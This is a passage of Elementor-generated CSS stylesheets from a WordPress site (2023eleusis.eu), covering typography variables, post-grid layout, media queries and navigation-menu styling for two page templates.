--e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1520 .elementor-element.elementor-element-19efb39c{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.56 * 100% );}.elementor-1520 .elementor-element.elementor-element-19efb39c:after{content:"0.56";}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__thumbnail__link{width:100%;}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__text{padding:10px 10px 10px 10px;}.elementor-1520 .elementor-element.elementor-element-19efb39c.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:0px;}.elementor-1520 .elementor-element.elementor-element-19efb39c.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:0px;}.elementor-1520 .elementor-element.elementor-element-19efb39c.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:0px;}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title, .elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title{margin-bottom:0px;}.elementor-1520 .elementor-element.elementor-element-319ab807{--spacer-size:90px;}@media(min-width:1919px){.elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title, .elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}@media(max-width:1215px){.elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title, .elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1520 .elementor-element.elementor-element-319ab807{--spacer-size:50px;}}@media(max-width:767px){.elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-1520 .elementor-element.elementor-element-19efb39c:after{content:"1";}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__thumbnail__link{width:100%;}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title, .elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}/* Start custom CSS for global, class: .elementor-global-2109 */.elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item {height:75px;}
.elementor-1520 .elementor-element.elementor-global-2109 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item {height:50px!important;}
    .elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item {height:50px!important;}
    .elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for posts, class: .elementor-element-19efb39c */.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__text:hover a {
    color: var( --e-global-color-accent );
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1477.css?ver=1763464825
body_size: 2634
content:
.elementor-1477 .elementor-element.elementor-element-6d767209:not(.elementor-motion-effects-element-type-background), .elementor-1477 .elementor-element.elementor-element-6d767209 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-1477 .elementor-element.elementor-element-6d767209{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 15px 15px 15px;}.elementor-1477 .elementor-element.elementor-element-6d767209 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1477 .elementor-element.elementor-element-7071160a.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-1477 .elementor-element.elementor-element-7071160a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-1477 .elementor-element.elementor-element-7071160a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-44b257e{margin-top:0px;margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-60c2aab8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-1477 .elementor-element.elementor-element-2b70e31e{text-align:left;}.elementor-1477 .elementor-element.elementor-element-2b70e31e .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1477 .elementor-element.elementor-element-4626f34f{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-cd7c8fb{text-align:left;}.elementor-1477 .elementor-element.elementor-element-cd7c8fb .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-51733a7{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-9a0fca8{text-align:left;}.elementor-1477 .elementor-element.elementor-element-9a0fca8 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-58b928b > .elementor-widget-container{padding:0px 5px 0px 0px;}.elementor-1477 .elementor-element.elementor-element-58b928b{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-434ca84 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-2eddc089{margin-top:0px;margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-3781146c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-14bf659{text-align:left;}.elementor-1477 .elementor-element.elementor-element-14bf659 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );}.elementor-1477 .elementor-element.elementor-element-793f0489 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-793f0489 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-793f0489{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1477 .elementor-element.elementor-element-793f0489 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-4aefdfaf{margin-top:0px;margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-493fc589 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-38fe9e04{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-37ce9b5a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-22584e7{margin-top:0px;margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-3644aae4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-79fffb89{text-align:left;}.elementor-1477 .elementor-element.elementor-element-79fffb89 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-4e759ff .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-4e759ff .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-4e759ff{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1477 .elementor-element.elementor-element-4e759ff .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-6ee28581{margin-top:0px;margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-23bfe7a6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-6df96cb2{text-align:left;}.elementor-1477 .elementor-element.elementor-element-6df96cb2 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-33c4bad2{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1477 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-355de620{margin-top:0px;margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-1dda33f4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-1a7ae936{text-align:left;}.elementor-1477 .elementor-element.elementor-element-1a7ae936 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-277261ae .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-277261ae .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-277261ae{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1477 .elementor-element.elementor-element-277261ae .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-6cd4e377 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-45f00a9b{margin-top:0px;margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-2ebd8a88 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-3b20601e{text-align:left;}.elementor-1477 .elementor-element.elementor-element-3b20601e .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-28ec4bfb{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1477 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-471d5c86{margin-top:0px;margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-662cebf4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-3b7f2dd8{text-align:left;}.elementor-1477 .elementor-element.elementor-element-3b7f2dd8 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-714eb5c5{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1477 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-1477 .elementor-element.elementor-element-67f7f3b .elementor-button{background-color:#FFFFFF10;font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:22px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:100% 100% 100% 100%;padding:11px 15px 11px 15px;}.elementor-1477 .elementor-element.elementor-element-67f7f3b .elementor-button:hover, .elementor-1477 .elementor-element.elementor-element-67f7f3b .elementor-button:focus{background-color:#FFFFFF10;color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-67f7f3b{width:auto;max-width:auto;bottom:10px;}body:not(.rtl) .elementor-1477 .elementor-element.elementor-element-67f7f3b{right:10px;}body.rtl .elementor-1477 .elementor-element.elementor-element-67f7f3b{left:10px;}.elementor-1477 .elementor-element.elementor-element-67f7f3b .elementor-button:hover svg, .elementor-1477 .elementor-element.elementor-element-67f7f3b .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-6450e99{margin-top:0px;margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-b2d79b6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-34a61dc{text-align:left;}.elementor-1477 .elementor-element.elementor-element-34a61dc .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-06d9490 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-06d9490 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-06d9490{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1477 .elementor-element.elementor-element-06d9490 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-5ba892d .elementor-button{background-color:#FFFFFF10;font-family:"NeueHelveticaPaneuropean", 